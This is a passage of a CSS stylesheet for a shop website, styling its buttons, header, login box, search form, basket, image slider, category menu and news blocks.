  background-image: -o-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -moz-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -webkit-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -ms-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  -pie-background: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .site-btn:hover {
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f59d66), color-stop(100%, #f38552));
    background-image: -o-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: -moz-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: -webkit-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: -ms-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: linear-gradient(to bottom, #f59d66 0%, #f38552 100%);
    -pie-background: linear-gradient(to bottom, #f59d66 0%, #f38552 100%); }
  .site-btn:active {
    -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, #f38136), color-stop(100%, #ef672c));
    background-image: -o-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: -moz-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: -webkit-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: -ms-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: linear-gradient(to top, #f38136 0%, #ef672c 100%);
    -pie-background: linear-gradient(to top, #f38136 0%, #ef672c 100%); }

input[type="submit"].site-btn, button.site-btn {
  height: 24px;
  padding: 0 12px;
  border: none;
  outline: none; }

a.site-btn {
  outline: none;
  line-height: 1;
  padding: 6px 12px;
  display: inline-block;
  vertical-align: top;
  text-decoration: none; }
  a.site-btn:active {
    padding: 7px 12px 5px; }

.shop-btn {
  position: relative;
  font-size: 12px;
  color: #fff;
  background-color: #0a6296;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0b6da2), color-stop(100%, #09578a));
  background-image: -o-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: -moz-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: -webkit-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: -ms-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: linear-gradient(to bottom, #0b6da2 0%, #09578a 100%);
  -pie-background: linear-gradient(to bottom, #0b6da2 0%, #09578a 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .shop-btn:hover {
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0e8cc8), color-stop(100%, #0b70ba));
    background-image: -o-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: -moz-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: -webkit-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: -ms-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: linear-gradient(to bottom, #0e8cc8 0%, #0b70ba 100%);
    -pie-background: linear-gradient(to bottom, #0e8cc8 0%, #0b70ba 100%); }
  .shop-btn:active {
    -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, #0b6da2), color-stop(100%, #09578a));
    background-image: -o-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: -moz-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: -webkit-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: -ms-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: linear-gradient(to top, #0b6da2 0%, #09578a 100%);
    -pie-background: linear-gradient(to top, #0b6da2 0%, #09578a 100%); }

input[type="submit"].shop-btn, button.shop-btn {
  padding: 0 10px;
  height: 24px;
  border: none;
  outline: none; }

input[disabled="disabled"].site-btn, button[disabled="disabled"].site-btn, .site-btn.disabled, input[disabled="disabled"].shop-btn, button[disabled="disabled"].shop-btn .shop-btn.disabled {
  background-color: transparent;
  background-image: none;
  -pie-background: transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #e0c7af; }

a.shop-btn {
  outline: none;
  line-height: 1;
  padding: 6px 10px;
  display: inline-block;
  vertical-align: top;
  text-decoration: none; }
  a.shop-btn:active {
    padding: 7px 10px 5px; }

html, body {
  height: 100%;
  position: relative; }

html {
  overflow-y: scroll;
  font-family: Arial, Helvetica, sans-serif;
  font-size: ;
  line-height: 1.25;
  color: #666; }

body {
  min-width: 1000px;
  text-align: left;
  background: #0a6296;
  font-size: 13px; }

a {
  text-decoration: underline;
  color: #08c; }

a:hover {
  text-decoration: none; }

.site-path {
  margin: 3px 0 1px;
  font-size: 11px;
  color: #999;
  white-space: pre-wrap; }
  .site-path a {
    color: #08c; }

a img {
  border-color: #666; }

h1, h2, h3, h4, h5, h6 {
  color: #2b333a;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal; }

h1 {
  font-size: 22px;
  margin: 0 0 0.67em; }

h2 {
  font-size: 17px; }

h3 {
  font-size: 13px; }

h4 {
  font-size: 11px; }

h5 {
  font-size: 9px; }

h6 {
  font-size: 7px; }

h5, h6 {
  font-weight: bold; }

#wrapper {
  position: relative;
  width: 1000px;
  max-width: 100%;
  margin: 0 auto -140px;
  min-height: 100%;
  background-color: #fff;
  -moz-box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.40);
  -webkit-box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.40);
  box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.40);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.menu-header {
  position: relative;
  margin: 0;
  padding: 0 120px 0 19px;
  list-style: none;
  font-size: 0;
  line-height: 0;
  background-color: #0a6296;
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0d7dbf), color-stop(100%, #0a6296));
  background-image: -o-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: -moz-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: -webkit-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: -ms-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: linear-gradient(to bottom, #0d7dbf 0%, #0a6296 100%);
  -pie-background: linear-gradient(to bottom, #0d7dbf 0%, #0a6296 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .menu-header li {
    display: inline-block;
    line-height: normal;
    font-size: 12px;
    vertical-align: top; }
  .menu-header a {
    position: relative;
    padding: 20px 11px 17px;
    display: block;
    color: #fff;
    text-decoration: none;
    border-bottom: 4px solid transparent;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .menu-header a:hover {
      border-bottom-color: #0a6296;
      background-color: #000;
      background-color: rgba(0, 0, 0, 0.1);
      -pie-background: rgba(0, 0, 0, 0.1); }

#header-wrap {
  padding: 30px 30px 0;
  background-color: #629ac7; }
  .main-page #header-wrap {
    position: absolute;
    left: 0;
    right: 0; }

#header {
  position: relative;
  z-index: 11;
  min-height: 98px;
  padding: 0 19px;
  border: 1px solid #0a6296;
  color: #fff;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  background-color: #0a6296;
  background-color: rgba(10, 98, 150, 0.8);
  -pie-background: rgba(10, 98, 150, 0.8);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  #header:before, #header:after {
    display: table;
    content: "";
    line-height: 0;
    font-size: 0; }
  #header:after {
    clear: both; }

.block-user {
  position: absolute;
  right: -17px;
  top: -87px;
  padding: 13px 17px 0 0; }
  .block-user .block-title {
    padding: 0 0 1px 20px;
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    line-height: 1;
    outline: none;
    background: url(../user-icons.png) -10px 1px no-repeat; }
    .block-user .block-title span {
      border-bottom: 1px dotted #fff; }
  .block-user .user-open {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 15;
    padding: 22px 19px 15px;
    border: 1px solid #e0c6ae;
    background-color: #629ac7;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .2);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 3px rgba(0, 0, 0, .2);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .block-user .user-open .block-title-in {
      position: absolute;
      right: 8px;
      top: 9px;
      width: 9px;
      height: 6px;
      cursor: pointer;
      background: url(../user-icons.png) 0 0 no-repeat; }
    .block-user .user-open label {
      font-size: 12px;
      color: #fff;
      line-height: 2; }
    .block-user .user-open input[type="text"], .block-user .user-open input[type="password"] {
      position: relative;
      height: 14px;
      padding: 4px 5px;
      font-size: 12px;
      color: #666;
      border: 1px solid #cabcaf;
      border: 1px solid rgba(0, 0, 0, .2);
      background-color: #fff;
      -webkit-border-radius : 2px;
      -moz-border-radius : 2px;
      -ms-border-radius : 2px;
      -o-border-radius : 2px;
      border-radius : 2px;
      -webkit-background-clip : padding;
      -moz-background-clip : padding;
      background-clip : padding-box;
      -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,0.15);
      -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,0.15);
      box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,0.15);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
    .block-user .user-open .field_login {
      padding-bottom: 3px; }
      .block-user .user-open .field_login input[type="text"] {
        width: 168px; }
    .block-user .user-open .field_password {
      padding-bottom: 6px; }
      .block-user .user-open .field_password input[type="password"] {
        width: 111px;
        margin-right: 10px;
        float: left; }
    .block-user .user-open .user-registration, .block-user .user-open .user-forgot {
      font-size: 12px; }
    .block-user .user-open .user-registration {
      margin-right: 9px;
      color: #fff; }
    .block-user .user-open .user-forgot {
      color: #fff; }

.logged-user {
  display: table;
  width: 180px;
  padding-bottom: 4px; }
  .logged-user .logged-user-line {
    display: table-row; }
  .logged-user .user-name {
    font-size: 14px;
    color: #fff !important;
    font-weight: bold; }
  .logged-user .user-name, .logged-user .user-orders {
    padding-right: 2px; }
  .logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
    font-size: 12px; }
  .logged-user .user-name, .logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
    padding: 5px 0 1px;
    width: 89px;
    display: table-cell; }
  .logged-user .user-sitings a, .logged-user .user-orders a {
    color: #fff !important; }
  .logged-user .user-exit a {
    color: #fff !important; }

.company {
  width: 360px;
  margin: 24px 23px 24px 0;
  float: left; }

.site-logo {
  position: relative;
  width: 60px;
  height: 50px;
  float: left;
  margin-right: 14px;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.company-name {
  font-size: 24px;
  line-height: 0.95;
  padding-top: 6px; }

.company-desc {
  font-size: 12px; }

.header-container {
  margin: 24px 0 21px;
  float: left; }

.company-phone {
  font-size: 16px; }
  .company-phone p {
    margin: 0; }

.site-search {
  padding: 9px 0 0; }
  .site-search input[type="text"] {
    position: relative;
    width: 198px;
    height: 14px;
    padding: 4px 5px;
    margin-right: 7px;
    border: 1px solid #000;
    border: 1px solid rgba(0, 0, 0, 0.3);
    font-size: 12px;
    color: #999;
    float: left;
    background-color: #fff;
    -webkit-border-radius : 2px;
    -moz-border-radius : 2px;
    -ms-border-radius : 2px;
    -o-border-radius : 2px;
    border-radius : 2px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .site-search button {
    width: 50px;
    height: 24px;
    float: left;
    padding: 0;
    text-indent: -9999px; }
    .site-search button span {
      position: absolute;
      right: 50%;
      top: 50%;
      width: 14px;
      height: 14px;
      margin: -7px -7px 0 0;
      display: block;
      content: "";
      background: url(../search-icon.png) 0 0 no-repeat; }

.shop-basket {
  min-width: 113px;
  max-width: 200px;
  margin: 11px 0 0;
  padding: 4px 0 0 30px;
  float: right;
  background: url(../basket-icon.png) 0 0 no-repeat; }
  .shop-basket .basket-amount, .shop-basket .basket-total {
    display: none; }

.shop-basket-full .basket-amount, .shop-basket-full .basket-total {
  display: block; }
  .shop-basket-full .basket-empty, .shop-basket-full .basket-checkout span {
    display: none; }

.basket-amount {
  font-size: 12px;
  margin-bottom: 2px; }

.basket-total {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 3px; }

.basket-empty {
  min-height: 38px;
  width: 100px;
  font-size: 12px;
  line-height: 1.15; }

.basket-checkout {
  position: relative; }
  .basket-checkout span {
    position: absolute;
    z-index: 5;
    width: 100%;
    height: 100%;
    display: block; }
  .basket-checkout a.disabled {
    background-color: none;
    background-image: none;
    -pie-background: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #e0c7af; }

.slider, .slider .slider-items, .slider .slider-item {
  width: 1000px;
  height: 500px; }

.slider {
  position: relative; }
  .slider .slider-items {
    position: relative;
    overflow: hidden;
    z-index: 2; }
  .slider .slider-item {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden; }
  .slider .slider-image {
    position: absolute;
    z-index: 1;
    text-align: center;
    width: 100%;
    height: 100%; }
  .slider .slider-bullets-wrap {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    text-align: right;
    z-index: 10; }
  .slider .slider-prev, .slider .slider-next {
    position: absolute;
    top: 50%;
    width: 50px;
    height: 60px;
    display: block;
    outline: none;
    margin-top: -25px;
    background-image: url(../slider-arrows.png);
    background-size: 110px 60px;
    background-repeat: no-repeat; }
  .slider .slider-prev {
    left: -10px;
    background-position: 0 0; }
  .slider .slider-next {
    right: -10px;
    background-position: -60px 0; }
  .slider .slider-bullets {
    position: absolute;
    bottom: 10px;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    font-size: 0;
    line-height: 0;
    text-align: center; }
    .slider .slider-bullets li {
      position: relative;
      width: 12px;
      height: 12px;
      cursor: pointer;
      margin: 0 3px;
      background-color: #f17431;
      display: inline-block;
      vertical-align: top;
      -webkit-border-radius : 6px;
      -moz-border-radius : 6px;
      -ms-border-radius : 6px;
      -o-border-radius : 6px;
      border-radius : 6px;
      -webkit-background-clip : padding;
      -moz-background-clip : padding;
      background-clip : padding-box;
      -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
      -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
      background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f4905a), color-stop(100%, #f17431));
      background-image: -o-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: -moz-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: -webkit-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: -ms-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: linear-gradient(to bottom, #f4905a 0%, #f17431 100%);
      -pie-background: linear-gradient(to bottom, #f4905a 0%, #f17431 100%);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
      .slider .slider-bullets li.active {
        background-color: none;
        background-image: none;
        -pie-background: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: #629ac7; }

.help-buttons {
  padding: 20px 10px 20px 30px;
  background-color: #629ac7;
  font-size: 0;
  line-height: 0; }

.search-shop {
  position: relative;
  margin: 10px 20px 10px 0;
  display: inline-block;
  vertical-align: top;
  line-height: normal; }
  .search-shop.search-open .search-shop-btn {
    visibility: hidden; }
    .search-shop.search-open .dropdown-search {
      display: block; }

.search-shop-btn {
  position: relative;
  width: 192px;
  padding: 7px 14px 10px;
  font-size: 18px;
  color: #fff;
  cursor: pointer;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.38), inset 0 1px 0 rgba(255,255,255, 0.21);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.38), inset 0 1px 0 rgba(255,255,255, 0.21);
  box-shadow: 0 2px 3px rgba(0,0,0,.38), inset 0 1px 0 rgba(255,255,255, 0.21);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f38136), color-stop(100%, #ef672c));
  background-image: -o-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -moz-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -webkit-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -ms-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  -pie-background: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .search-shop-btn:after {
    position: absolute;
    right: 15px;
    top: 16px;
    width: 14px;
    height: 9px;
    display: block;
    content: "";
    background: url(../site-arrows.png) -148px -27px no-repeat; }

.dropdown-search {
  position: absolute;
  top: 0;
  z-index: 5;
  display: none;
  width: 220px;
  background-color: #fff;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.dropdown-search-btn {
  position: relative;
  width: 192px;
  padding: 7px 14px 10px;
  font-size: 18px;
  color: #0a6296;
  cursor: pointer;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .dropdown-search-btn:after {
    position: absolute;
    right: 15px;
    top: 16px;
    width: 14px;
    height: 9px;
    display: block;
    content: "";
    background: url(../site-arrows.png) -19px -27px no-repeat; }

.shop-search-container {
  padding: 4px 20px 20px;
  font-size: 13px; }
  .shop-search-container label {
    line-height: 2; }
  .shop-search-container input[type="text"] {
    position: relative;
    font-size: 12px;
    border: 1px solid #ccc;
    background-color: #fff;
    color: #666;
    height: 14px;
    padding: 4px 6px;
    -webkit-border-radius : 2px;
    -moz-border-radius : 2px;
    -ms-border-radius : 2px;
    -o-border-radius : 2px;
    border-radius : 2px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .shop-search-container select {
    position: relative;
    font-size: 12px;
    width: 180px;
    height: 24px;
    padding: 2px 2px 2px 5px;
    border: 1px solid #ccc;
    color: #666;
    background-color: #fff;
    -webkit-border-radius : 2px;
    -moz-border-radius : 2px;
    -ms-border-radius : 2px;
    -o-border-radius : 2px;
    border-radius : 2px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .shop-search-container .from-to {
    padding-bottom: 2px; }
    .shop-search-container .from-to input + input {
      margin-left: 12px; }
    .shop-search-container .from-to input[type="text"] {
      width: 70px; }
  .shop-search-container .field {
    padding-bottom: 2px; }
    .shop-search-container .field input[type="text"] {
      width: 166px; }
  .shop-search-container .search-btn {
    padding-top: 10px; }

.help-button {
  position: relative;
  min-width: 155px;
  border: 1px solid #2a79b1;
  padding: 9px 50px 11px 13px;
  margin: 10px 20px 10px 0;
  display: inline-block;
  vertical-align: top;
  background-color: #629ac7;
  font-size: 18px;
  line-height: 1;
  color: #fff;
  text-decoration: none;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .help-button:focus {
    outline: none; }
  .help-button:before {
    position: absolute;
    right: 14px;
    top: 50%;
    margin-top: -7px;
    width: 9px;
    height: 14px;
    content: "";
    background: url(../site-arrows.png) -129px 0 no-repeat; }

.block-product-new {
  margin: 22px 0 15px; }

.product-new-title {
  margin-bottom: 0; }
  .product-new-title span {
    margin-right: 7px;
    font-size: 22px;
    color: #f17431; }
  .product-new-title a {
    font-size: 11px;
    color: #999; }

.product-new-body .product-thumb-view {
  margin: 0; }
  .product-new-body .product-thumb-view .product-item-thumb {
    margin-top: 18px;
    margin-bottom: 0; }
    .product-new-body .product-thumb-view .product-item-thumb .product-thumb-price {
      padding: 7px 9px 8px; }
    .product-new-body .product-thumb-view .product-item-thumb .product-thumb-action, .product-new-body .product-thumb-view .product-item-thumb .product-thumb-amount, .product-new-body .product-thumb-view .product-item-thumb .thumb-add-basket {
      display: none; }

#middle {
  position: relative;
  padding-bottom: 140px;
  width: 100%;
  height: 1%; }
  #middle:before, #middle:after {
    display: table;
    content: "";
    line-height: 0;
    font-size: 0; }
  #middle:after {
    clear: both; }

.side-left #content {
  margin-left: 250px;
  padding: 25px 30px 30px 20px; }

.side-left #side-left {
  display: block; }

#container {
  width: 100%;
  float: left;
  overflow: hidden; }

#content {
  min-height: 1px; }
  #content:before, #content:after {
    display: table;
    content: "";
    line-height: 0;
    font-size: 0; }
  #content:after {
    clear: both; }

#side-left {
  display: none;
  position: relative;
  float: left;
  margin-left: -100%;
  padding: 25px 0 30px 30px;
  width: 220px; }

.categories {
  padding: 0;
  margin: 0 0 20px;
  list-style: none; }
  .categories > li {
    position: relative;
    border: 1px solid #297ab2;
    margin-bottom: 4px;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .categories > li > a {
    position: relative;
    padding: 9px 34px 11px 12px;
    display: block;
    outline: 0;
    background-color: #629ac7;
    font-size: 14px;
    line-height: 1;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .categories > li > a:hover {
      color: #fff;
      background-color: #0a6296; }
  .categories > li.sublevel > a:hover:before {
    background-position: -40px 0; }
    .categories > li.sublevel.opened > a {
      -webkit-border-radius : 4px 4px 0 0;
      -moz-border-radius : 4px 4px 0 0;
      -ms-border-radius : 4px 4px 0 0;
      -o-border-radius : 4px 4px 0 0;
      border-radius : 4px 4px 0 0; }
      .categories > li.sublevel.opened > a:before {
        background-position: 0 0; }
      .categories > li.sublevel.opened > a:hover:before {
        background-position: 100% 0; }
  .categories ul {
    padding: 10px 13px 9px;
    margin: 0;
    list-style: none; }
  .categories ul a {
    font-size: 12px;
    color: #3e251e;
    text-decoration: none;
    display: block;
    vertical-align: top;
    padding: 4px 0; }
    .categories ul a:hover {
      text-decoration: underline; }
    .categories ul a.over {
      text-decoration: underline; }
  .categories ul ul {
    display: none;
    position: absolute;
    z-index: 10000;
    border: 1px solid #297ab2;
    margin: -11px 0 0 16px;
    width: 218px;
    background-color: #fff;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }

.block-text {
  position: relative;
  margin-bottom: 16px;
  border: 1px solid #f17431;
  background-color: #fff;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .block-text .block-name {
    position: relative;
    padding: 5px 14px 8px;
    font-size: 18px;
    color: #fff;
    background-color: #f17431;
    -webkit-border-radius : 4px 4px 0 0;
    -moz-border-radius : 4px 4px 0 0;
    -ms-border-radius : 4px 4px 0 0;
    -o-border-radius : 4px 4px 0 0;
    border-radius : 4px 4px 0 0;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .block-text .block-body {
    padding: 11px 14px;
    font-size: 14px;
    line-height: 1.15;
    color: #2b333a; }
  .block-text .block-body p {
    margin: 0; }

.block-news {
  margin: 0 10px 5px 15px; }
  .block-news .name {
    margin-bottom: 12px; }
  .block-news .name strong {
    margin-right: 5px;
    font-size: 16px;
    color: #333; }
  .block-news .name a {
    font-size: 11px;
    color: #999; }
  .block-news .body {
    margin-bottom: 10px; }
  .block-news .body p {
    margin: 0; }
  .block-news .date {
    font-size: 12px;
    font-weight: bold; }
  .block-news .title {
    font-size: 13px;
    color: #08c; }

.block-informers {
  margin: 0 10px 0 15px;
  color: #629ac7; }
  .block-informers .block-name {
    font-size: 22px;
    margin-bottom: 4px; }
  .block-informers .block-body {
    font-size: 11px; }
